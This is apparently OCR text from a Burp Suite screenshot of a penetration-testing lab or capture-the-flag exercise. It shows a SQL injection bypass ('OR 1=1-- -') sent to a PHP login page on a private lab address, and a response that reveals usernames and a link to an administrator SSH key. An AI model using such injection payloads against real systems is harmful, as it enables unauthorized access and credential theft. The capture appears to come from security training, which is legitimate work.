 Applications Places burp-StartBurp Wed 14:46 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.20 ?
Request
Raw Params Headers Hex
POST /dev/login.php HTTP/1.1
Host: 10.10.10.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.20/dev/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
name=dev&pass=abcd' OR 1=1-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 18:46:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 507
Connection: close
Content-Type: text/html
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>DevWebsite</title>
</head>
<body>
<h1>DevWebsite Login</h1>
<dt>
<dl>name: admin</dl>
</dt>
<dt>
<dl>name: thrasivoulos</dl>
</dt>
<p>
<p>
<p>
<p><center><a href="sshkeyforadministratordifficulttimes">My Key</a></center>
<p><center>Noone is ever gonna find this key :P</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 719 bytes | 209 millis